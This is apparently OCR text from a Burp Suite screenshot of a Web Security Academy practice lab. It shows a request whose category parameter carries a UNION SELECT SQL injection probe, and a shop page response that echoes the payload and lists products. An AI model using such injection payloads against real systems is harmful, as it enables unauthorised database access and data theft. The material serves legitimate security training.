 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a f6.web-security-academy.net
3 Cookie: session=O LD
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 f6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
Your Virtual Journey Starts Here $78.74 View details
BURP Protection $81.88 View details
Gym Suit $67.42 View details
The Splash $64.74 View details